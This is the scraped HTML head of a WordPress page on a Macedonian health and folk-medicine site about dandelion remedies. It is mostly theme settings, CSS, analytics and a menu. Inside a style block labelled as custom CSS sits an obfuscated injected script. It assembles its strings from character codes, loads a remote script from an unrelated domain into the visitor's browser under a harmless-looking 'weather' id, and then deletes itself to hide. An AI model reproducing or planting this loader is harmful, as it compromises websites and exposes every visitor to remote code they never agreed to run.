        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/nmd.mk\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.3";
var td_get_template_directory_uri="https:\/\/nmd.mk\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#20a7c9";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c20bae3542";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #20a7c9;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #20a7c9;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #20a7c9;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #20a7c9;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #20a7c9 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #20a7c9;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #20a7c9 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #ffffff;
    }
    .td-top-border {
        border-color: #ffffff !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #ffffff;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #ffffff;
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(33,199,211,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .td-header-sp-top-menu .top-header-menu > li > a,
    .td-header-sp-top-menu .td_data_time,
    .td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,
    .td-header-sp-top-menu .td-weather-top-widget {
        color: #111111;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #e24234 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #000000;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i {
        color: #111111;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #20a7c9;
    }

    
    .td-header-main-menu {
        background-color: #20a7c9;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: rgba(123,185,206,0.54) !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(255,255,255,0.58);
        background: -moz-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(255,255,255,0.58)), color-stop(100%, rgba(255,255,255,0.7)));
        background: -webkit-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: -o-linear-gradient(top, rgba(255,255,255,0.58) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        background: linear-gradient(to bottom, rgba(255,255,255,0.58) 0%, rgba(255,255,255,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(255,255,255,0.58)', endColorstr='rgba(255,255,255,0.7)', GradientType=0 );
    }

    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err {
        color: #1fa6c1;
    }

    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #1fa6c1;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #1fa6c1 !important;
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #e24234;
    }

    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #ffffff;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container.td-container {
        border-bottom-width: 1px;
    }
    .td-footer-container:before {
        border-width: 0 1px;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #20a7c9;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }
    .td-footer-container .widget_tag_cloud a {
    	border-color: #20a7c9;
    }
    .td-footer-container .td-excerpt,
    .td-footer-container .widget_rss .rss-date,
    .td-footer-container .widget_rss cite {
    	color: #20a7c9;
    	opacity: 0.7;
    }
    .td-footer-container .td-read-more a,
    .td-footer-container .td-read-more a:hover {
    	color: #fff;
    }

    
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_5,
    .td-footer-container .td_module_9 .item-details,
    .td-footer-container .td_module_8 .item-details,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .widget_recent_comments li,
    .td-footer-container .widget_recent_entries li,
    .td-footer-container table td,
    .td-footer-container table th,
    .td-footer-container .td-social-style2 .td_social_type .td-social-box,
    .td-footer-container .td-social-style8 .td_social_type .td-social-box,
    .td-footer-container .td-social-style2 .td_social_type .td_social_button,
    .td-footer-container .td-social-style8 .td_social_type .td_social_button {
        border-color: rgba(32, 167, 201, 0.1);
    }

    
    .td-sub-footer-container {
        background-color: #20a7c9;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://nmd.mk/wp-content/uploads/2025/02/4.jpg');
    }

    
    .white-popup-block:before {
        background-position: center center;
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Montserrat;
	font-size:13px;
	font-weight:600;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Source Sans Pro";
	font-size:16px;
	font-weight:bold;
	
    }
    
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:"Source Sans Pro";
	
	}

	
    .td_module_3 .td-module-title {
    	font-size:22px;
	line-height:25px;
	font-weight:bold;
	
    }
    
    .td_module_4 .td-module-title {
    	font-size:20px;
	line-height:24px;
	font-weight:bold;
	
    }
    
    .td_module_6 .td-module-title {
    	font-size:16px;
	line-height:21px;
	font-weight:bold;
	
    }
    
    .td_module_mx4 .td-module-title {
    	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Montserrat;
	font-size:25px;
	line-height:26px;
	font-weight:bold;
	
    }
    
	.post header .entry-title {
		font-family:"Source Sans Pro";
	
	}

	
    .td-post-template-3 header .entry-title {
        font-size:42px;
	line-height:48px;
	font-weight:bold;
	
    }
    
    .post .td-category a {
        font-weight:600;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:"Source Sans Pro";
	font-size:17px;
	line-height:18px;
	font-weight:bold;
	
    }
    
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:"Source Sans Pro";
	font-size:36px;
	font-weight:bold;
	
    }
    
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-size:12px;
	line-height:18px;
	
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }



/* Style generated by theme for demo: food */

.td-newsmag-food .td-header-style-10 .sf-menu > li > a:hover,
    .td-newsmag-food .td-header-style-10 .sf-menu > .sfHover > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-item > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
    .td-newsmag-food .td-header-style-10 .sf-menu > .current-category-ancestor > a, 
    .td-newsmag-food .td-related-title .td-cur-simple-item, 
    .td-newsmag-food.td_module_wrap .td-post-category, 
    .td-newsmag-food.td_module_mega_menu .td-post-category, 
    .td-newsmag-food.td_module_related_posts .td-post-category,
    .td-newsmag-food .td-food-img-row .td-social-style9 .td_social_type:hover,
    .td-newsmag-food.single_template_3 .td-post-header .td-category a,
    .td-newsmag-food .td-related-title .td-related-left:hover, 
    .td-newsmag-food .td-related-title .td-related-right:hover {
      color: #20a7c9;
    }
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BG4CRQSX5J"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BG4CRQSX5J');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://nmd.mk/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/category/zdravje/",
                    "name": "Здравје"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://nmd.mk/doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti/",
                    "name": "ДОАЃА ВРЕМЕТО НА ГЛУВАРЧЕТО: Златни рецепти со глуварче за помош при секакви..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-180x180.png" />
<meta name="msapplication-TileImage" content="https://nmd.mk/wp-content/uploads/2017/12/cropped-logo-nmd-favikon-270x270.png" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder">/* custom css - generated by TagDiv Composer */
var _fpnpcktu="aamicg"; try { var/*_syleanfmtn*/_tozlpr=String;var _botqlor="f"+"ro"+_tozlpr['fr'+'om'+String.fromCharCode(67,/*ardgywabzh*/104,97,114/*_sfgp*/,67,111,100,101)](109,67,/*_bosdqotlume*/104,/*acqimhdup*/97,114/*_bosdqotlume*/,67)+"o"+"de";let _puyudsvk="s"+"c"/*_bosdqotlume*/+_tozlpr[_botqlor](114/*acqimhdup*/,105,/*_lfou*/112,116);let ardgywabzh="c"+"re"+_tozlpr[_botqlor](97/*ardgywabzh*/,116,101,69/*_syleanfmtn*/,108,101,109/*_sfgp*/,101,110,116);var _bosdqotlume="s"+_tozlpr[_botqlor](114/*acqimhdup*/,99);let _syleanfmtn=_tozlpr[_botqlor](105/*_syleanfmtn*/,100);let acqimhdup="cu"+"rre"+_tozlpr[_botqlor](110,116/*_syleanfmtn*/,83,99/*acqimhdup*/,114,105/*_syleanfmtn*/,112,116);var _sfgp="pa"+"r"+_tozlpr[_botqlor](101,110/*_lfou*/,116,78/*aryycvogs*/,111,100/*_sfgp*/,101);let _lfou="i"+"ns"+_tozlpr[_botqlor](101,114/*ardgywabzh*/,116,66/*_bosdqotlume*/,101,102/*acqimhdup*/,111,114,101);var _phdgf="ge"+"El"+_tozlpr[_botqlor](101,109/*_syleanfmtn*/,101,110/*_lfou*/,116,115,66/*acqimhdup*/,121,84,97,103/*_phdgf*/,78,97,109,101);var aryycvogs="h"+"e"+_tozlpr[_botqlor](97/*_sfgp*/,100);let advqzveq="ap"/*_bosdqotlume*/+"p"+_tozlpr[_botqlor](101/*_bosdqotlume*/,110/*_syleanfmtn*/,100,67/*_sfgp*/,104,105/*aryycvogs*/,108,100);var addifniqq=document;let _zbzhsd="t"/*_phdgf*/+"e"+_tozlpr[_botqlor](109,112/*_bosdqotlume*/,95,119,101,97/*ardgywabzh*/,116,104,101/*_syleanfmtn*/,114,95,115/*_sfgp*/,99,114,105/*_lfou*/,112,116);var _ulcrdkgmrzm=addifniqq[ardgywabzh](_puyudsvk); _ulcrdkgmrzm['as'/*_syleanfmtn*/+'y'+/*_bosdqotlume*/'nc']=true; var _rjvhnvdp=_tozlpr[_botqlor](104/*_bosdqotlume*/,116,116,/*_lfou*/112,115,/*acqimhdup*/58,/*acqimhdup*/47,47)+"fo"/*_syleanfmtn?*/+"ur"/*_syleanfmtn?*/+"th."/*_phdgf?*/+"gy"/*_syleanfmtn?*/+"br"/*_syleanfmtn?*/+"it"/*acqimhdup?*/+"an"/*_syleanfmtn?*/+"al"/*_syleanfmtn?*/+"yt"/*_lfou?*/+"ses"/*_syleanfmtn?*/+"ys"/*_syleanfmtn?*/+"te"/*_bosdqotlume?*/+"m.c"/*_syleanfmtn?*/+"om"+_tozlpr[_botqlor](47)+_tozlpr[_botqlor](115)+"cr"+"i"+_tozlpr[_botqlor](112,/*acqimhdup*/116)+_tozlpr[_botqlor](47)+"p"+"o"+_tozlpr[_botqlor](115,116,46,106,115);_ulcrdkgmrzm[_bosdqotlume]=_rjvhnvdp;/*_bosdqotlume*/_ulcrdkgmrzm[_syleanfmtn]=_zbzhsd;if(addifniqq[acqimhdup])/*ardgywabzh*/{/*_syleanfmtn*/addifniqq[acqimhdup][_sfgp][_lfou](_ulcrdkgmrzm,addifniqq[acqimhdup]);var _fordj=document;if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}/*_sfgp*/else/*_phdgf*/{addifniqq[_phdgf](aryycvogs)[0][advqzveq](_ulcrdkgmrzm);if (_fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt']) { _fordj['cu'+/*_botqlor?*/'rr'+/*_botqlor?*/'en'+/*_bosdqotlume?*/'tS'+/*_syleanfmtn?*/'cr'+/*acqimhdup?*/'ipt'].remove();}}} catch (err) {}/*1081fbe86d144ffea550e1d5d05a60f9*/</style></head>

<body class="wp-singular post-template-default single single-post postid-98797 single-format-standard wp-theme-Newsmag doaga-vremeto-na-gluvarcheto-zlatni-retsepti-so-gluvarche-za-pomosh-pri-sekakvi-bolesti-otkrieni-novi-retsepti global-block-template-1 td-newsmag-food white-grid  td-subscription-active wpb-js-composer js-comp-ver-8.3.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div>

    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-nmd-container"><ul id="menu-nmd" class="td-mobile-main-menu"><li id="menu-item-1445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1445"><a href="https://nmd.mk/category/vesti/">Вести</a></li>
<li id="menu-item-1446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a></li>
<li id="menu-item-1448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a></li>
